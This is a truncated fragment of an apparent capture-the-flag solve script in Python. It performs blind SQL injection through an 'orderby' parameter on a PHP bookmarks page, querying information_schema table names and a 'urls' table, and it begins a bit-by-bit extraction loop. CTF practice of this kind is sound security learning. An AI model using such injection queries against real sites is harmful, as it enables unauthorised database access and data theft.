
import sys
url = "http://www.bitcoinctf.com/"
page = "b00km4rks.php?orderby=(%s)&limit=1"     
# Table names
# query = "(select(table_name)from(information_s
# Bookmarks
query = "(select(addedby)from(urls)where((delete
for i in range(1, 38):
    value = 0
    for c in range(8):
        exp = 2**c